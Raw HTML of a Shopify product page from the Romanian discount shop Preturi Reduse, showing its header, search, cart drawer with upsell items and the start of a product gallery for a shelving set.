<static-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meniu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Meniu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Acasă
                    </a></li><li><a href="/collections/oferte-speciale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Oferte Speciale 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Acasă</span>
                  </a></li><li><a href="/collections/oferte-speciale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Oferte Speciale </span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 56.25%"
        
    >
            
            <img src="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500" alt="Preturi Reduse" srcset="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=50 50w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=100 100w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=150 150w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=200 200w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=250 250w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=300 300w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=400 400w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500 500w" width="180" height="101.25" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 56.25% !important;
                        }
                    }
                </style>
                <img src="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500" alt="Preturi Reduse" srcset="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=50 50w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=100 100w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=150 150w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=200 200w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=250 250w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=300 300w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=400 400w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500 500w" width="180" height="101.25" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Căutați">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Căutați">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Se încarcă..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Căutați"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Căutați</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Golește termenul de căutare">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Căutați">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Închideți">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Coș</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Preturi Reduse",
    
      "logo": "https:\/\/preturireduse.ro\/cdn\/shop\/files\/logo2560_fara_fundal.png?v=1614678323\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/preturireduse.ro"
  }
</script>
</div><div id="shopify-section-sections--25304031658307__announcement_bar_x46F96" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25304031658307__announcement_bar_x46F96-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25304031658307__announcement_bar_x46F96-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25304031658307__announcement_bar_x46F96.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25304031658307__announcement_bar_x46F96 section-sections--25304031658307__announcement_bar_x46F96-padding color-background-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  check_box
</span>
          
          <span><strong>LIVRARE GRATUITA LA COMENZILE PESTE 90 LEI</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Coșul dvs."
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Coșul dvs. este gol</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Închideți"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/oferte-speciale" class="button">
                  Continuați cumpărăturile
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          COS • 0 produse
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Închideți"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;" >
                <strong>Produsele din cosul tau sunt la mare cautare. Ti le rezervam 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Mai adauga produse de inca 
  
    <span>90 lei</span>
  
 si beneficiezi de Transport Gratuit!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Se încarcă...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_8nHjGr'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 2.0rem;'>
      Recomandate pentru tine
    </h3>
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-cadou-surpriza {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="cadou-surpriza"
            data-toggle="true"
            data-id="53878079979843"
            data-product-id="15181963329859"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/produs-surpriza-5360467.png?v=1767650295&width=500"
                      alt="gift package "
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      PRODUS SURPRIZA
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>39,00 lei</span>
                      <span class='compare-price hidden'>39,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53878079979843">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15181963329859" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-livrare-prioritara {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="livrare-prioritara"
            data-toggle="true"
            data-id="53960990458179"
            data-product-id="15206931923267"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/livrare-cu-prioritate-6132849.png?v=1767650293&width=500"
                      alt="LIVRARE CU PRIORITATE"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      LIVRARE CU PRIORITATE
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>5,00 lei</span>
                      <span class='compare-price hidden'>5,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53960990458179">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15206931923267" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-asigurare-colet {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="asigurare-colet"
            data-toggle="true"
            data-id="53960998420803"
            data-product-id="15206932644163"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/asigurare-colet-4073146.png?v=1767650292&width=500"
                      alt="ASIGURARE COLET"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ASIGURARE COLET
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>5,00 lei</span>
                      <span class='compare-price hidden'>5,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53960998420803">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15206932644163" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 lei</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizați
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Finalizați comanda
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25304031560003__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25304031560003__main"
  class="color-background-1 gradient section-template--25304031560003__main-padding"
  data-section="template--25304031560003__main"
><style data-shopify>.section-template--25304031560003__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25304031560003__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25304031560003__main,
    #MediaGallery-template--25304031560003__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25304031560003__main,
      #MediaGallery-template--25304031560003__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25304031560003__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25304031560003__main"
  
  role="region"
  aria-label="Vizualizatorul galeriei"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25304031560003__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25304031560003__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25304031560003__main">
        Salt la informațiile despre produs
      </a><ul
      id="Slider-Gallery-template--25304031560003__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25304031560003__main-46762705944899"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25304031560003__main-46762705944899"
            data-alt="SET 4 ETAJERE SMART"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
